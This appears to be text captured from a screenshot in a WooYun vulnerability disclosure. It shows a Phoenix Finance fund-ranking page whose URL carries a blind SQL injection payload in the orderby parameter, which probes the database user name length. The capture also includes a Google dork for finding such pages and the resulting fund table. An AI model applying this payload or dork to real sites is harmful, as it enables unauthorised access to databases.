 晨星评级排行页_财经_凤凰网 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://app.finance.ifeng.com/finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=abs(jjdm-(length(user())>21)*8000)& Google
访问最多 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school 百度
site:ifeng.com inurl:orderby= - ... 晨星评级排行页_财经_凤凰网 WooYun.org | 在WooYun注册厂...
1 000061 华夏盛世股票 0.748 -- -- 9.68 -2.48 0.00 1.63 9.36 -10.74 -7.44 0.00 0.0
2 000051 华夏沪深300指数 0.73 -- -- 7.99 -1.48 -2.01 -1.88 8.15 -11.73 -3.63 0.00 0.0
3 000031 华夏复兴股票 1.088 ★★★★ -- 2.54 -2.42 -1.00 -1.81 2.74 -15.46 -6.96 2.24 0.0
4 000021 华夏优势增长股票 1.134 ★★★ ★★★★★ 4.13 -1.82 -0.87 -0.18 2.96 -13.87 1.83 0.74 2.8
5 020001 国泰金鹰增长股票 0.783 ★★★★ ★★★★★ 2.62 -1.51 0.26 -2.25 2.89 -11.12 -3.47 0.70 2.0
6 020010 国泰金牛创新股票 0.942 ★★★★★ -- 5.13 -1.77 2.73 2.06 5.25 -0.53 3.62 2.96 -0.
7 020011 国泰沪深300指数 0.514 ★★ -- 7.08 -1.72 -2.10 -2.10 7.53 -12.59 -4.28 -6.01 0.0
8 020015 国泰区位优势股票 1.024 -- -- 0.00 -2.20 0.99 -1.63 -1.54 -9.62 -1.90 2.14 0.0
9 020021 国泰上证180金融ETF联接 0.871 -- -- 6.87 -0.46 -1.69 0.46 7.40 -4.18 0.00 0.00 0.0
10 020023 国泰事件驱动股票 1 -- -- 3.20 -2.44 3.31 4.17 2.04 0.00 0.00 0.00 0.0
www.wooyun.org